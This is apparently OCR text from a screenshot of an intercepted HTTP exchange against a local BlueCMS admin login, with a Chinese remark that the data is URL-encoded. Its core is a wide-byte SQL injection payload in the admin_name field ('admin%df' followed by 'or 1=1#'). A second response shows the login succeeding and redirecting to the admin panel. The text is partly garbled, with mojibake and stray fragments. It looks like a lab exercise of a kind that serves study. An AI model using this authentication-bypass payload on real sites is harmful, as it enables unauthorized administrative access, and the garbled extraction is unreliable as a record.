 7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://bluecms:8888/admin/login.php?act=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=6c93e3817706fb912b06e75f17edfff4
14 Connection: close
15
16 admin_name=admin%25df%27or+1%3D1%23&admin_pwd=1111&submit=
%B5%C7%C2%BC&act=do_login
数据被url编码了
64 .marginbot{
65 margin-bottom:10px;
66 }
67 -->
68 </style>
69 </head>
70 <body>
71 <div class="showmsg">
72 <h3>
BlueCMS提示信息
</h3>
73 <div class="msgcontent">
74 <h4 class="msg">
您输入的用户名和密码有误
</h4>
75 <p class="marginbot">
<a class="lightlink" href="javascript:history.bac
</p>
76 </div>
77 </div>
ns
nter;
:10px;
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://bluecms:8888/admin/login.php?act=login
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=6c93e3817706fb912b06e75f17edfff4
14 Connection: close
15
16 admin_name=admin%df'or
1=1#&admin_pwd=1111&submit=%B5%C7%C2%BC&act=do_login
71 <div class="showmsg">
72 <h3>
BlueCMSÌáÊ¾ÐÅÏ¢
</h3>
73 <div class="msgcontent">
74 <h4 class="msg">
»¶Ó­Äú adminß\'or 1=1# »ØÀ´£¬ÏÖÔÚ½«×ªÏò¹ÜÀíÖÐÐÄ...
</h4>
75 <p>
<a class="lightlink" href="index.php">Èç¹ûÄúµÄä¯À
</p>
<script language="javascript" type="text/javascript"
setTimeout("location.replace('index.php')",'2000
</script>
76 </div>
77 </div>
78 </body>
79 </html>
Search...
0 matches
Search...
0 matches